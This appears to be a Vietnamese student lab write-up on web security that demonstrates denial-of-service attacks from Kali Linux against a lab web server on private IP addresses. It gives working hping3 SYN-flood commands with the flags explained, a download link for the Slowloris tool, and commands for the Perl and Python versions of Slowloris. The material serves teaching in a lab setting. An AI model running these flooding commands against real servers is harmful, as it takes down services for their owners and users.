

**9. Bảo mật web**

❖ **Cài đặt được một tấn công đơn giản bằng** **Dos**Chuẩn bị

❖ Attacker: In Kali Linux, use:

❖ Ping of Death: Hping 3 (in Kali)

❖ DoS Slowloris:

❖ Download: https://github.com/llaera/slowloris.pl

❖ Some other tools

❖ Victim: 1 web Server

❖ Kiểm tra:

❖ Việc truy cập vào website

❖ Performance của máy webserver  
Thực hiện

Gán ip cho kali linux

sudo ip addr add 192.168.1.30/24 dev eth0

sudo ip link set eth0 up



❖ Tấn công sử dụng lệnh:

❖ sudo hping3 172.16.159.128 -S -i u100 -d 65000

sudo hping3 192.168.1.22 -S -i u100 -d 65000

❖ 172.16.159.128 là địa chỉ máy victim

❖ -S là định dạng cờ SYN

❖ -i u100 là tốc độ gửi gói tin. Với 100 là số microsecond chờ để gửi 1 package (u100 =

1000 package/second, u10 = 10000 package/second)

❖ -d 65000 là gửi đi gói tin có kích thước 65000  
Ket qua  


Cam thay hoi it, chac tan cong it qua, may hoi nong, chay 2 cai quat  
Thực hiện

❖ Use DoS Slowloris:

❖ chmod +x slowloris.pl để cấp quyền thực thi cho tệp

❖ ./slowloris.pl -dns 10.10.0.3

Su dung ban python  
python3 slowloris.py -s 200 -v 192.168.1.22 -p 80

Kiem tra client   
netstat -ano | findstr :80



Kq

